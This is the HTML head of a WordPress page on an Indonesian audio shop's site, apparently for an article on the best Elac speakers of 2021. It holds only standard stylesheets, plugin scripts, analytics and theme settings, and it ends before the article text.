

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php
body_size: 33373
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Speaker Elac terbaik 2021: Anggaran untuk premium | TASINDO AUDIO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tasindo-audio.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.tasindo-audio.com\/read\/2021\/12\/28\/3393\/speaker-elac-terbaik-2021-anggaran-untuk-premium.php?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tasindo-audio.com/wp-content/uploads/2019/11/ec_promotions_audio_large.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TASINDO AUDIO &raquo; Feed" href="https://www.tasindo-audio.com/feed" />
<link rel="alternate" type="application/rss+xml" title="TASINDO AUDIO &raquo; Comments Feed" href="https://www.tasindo-audio.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TASINDO AUDIO &raquo; Speaker Elac terbaik 2021: Anggaran untuk premium Comments Feed" href="https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tasindo-audio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bxslider-css-css' href='https://www.tasindo-audio.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=6.8.3' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css' href='https://www.tasindo-audio.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=6.8.3' type='text/css' media='' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tasindo-audio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tasindo-audio.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpccp-css' href='https://www.tasindo-audio.com/wp-content/plugins/wp-content-copy-protection/assets/css/style.min.css?ver=1571879676' type='text/css' media='all' />
<link rel='stylesheet' id='wpinventory-theme-css' href='https://www.tasindo-audio.com/wp-content/plugins/wp-inventory-manager/themes/css/default-theme.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.tasindo-audio.com/wp-content/plugins/td-newsletter/style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tasindo-audio.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='whatsappme-css' href='https://www.tasindo-audio.com/wp-content/plugins/creame-whatsapp-me/public/css/whatsappme.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tasindo-audio.com/wp-content/themes/Raka/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.tasindo-audio.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tasindo-audio.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tasindo-audio.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.tasindo-audio.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/law_firm/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.tasindo-audio.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.4" id="revmin-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.tasindo-audio.com\/wp-admin\/admin-ajax.php","security":"5367baca3f","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.tasindo-audio.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.tasindo-audio.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.tasindo-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tasindo-audio.com/wp-json/wp/v2/posts/3393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tasindo-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php" />
<link rel='shortlink' href='https://www.tasindo-audio.com/?p=3393' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tasindo-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tasindo-audio.com%2Fread%2F2021%2F12%2F28%2F3393%2Fspeaker-elac-terbaik-2021-anggaran-untuk-premium.php" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tasindo-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tasindo-audio.com%2Fread%2F2021%2F12%2F28%2F3393%2Fspeaker-elac-terbaik-2021-anggaran-untuk-premium.php&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-173132427-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0b6346885f","wpRestUrl":"https:\/\/www.tasindo-audio.com\/wp-json\/","permalinkStructure":"\/read\/%year%\/%monthnum%\/%day%\/%post_id%\/%postname%.php","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tasindo-audio.com\/wp-admin\/","wpRestNonce":"0b6346885f","wpRestUrl":"https:\/\/www.tasindo-audio.com\/wp-json\/","permalinkStructure":"\/read\/%year%\/%monthnum%\/%day%\/%post_id%\/%postname%.php"};
			</script>
			<link rel="amphtml" href="https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tasindo-audio.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/www.tasindo-audio.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c6ac3f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="789c57c2d3";
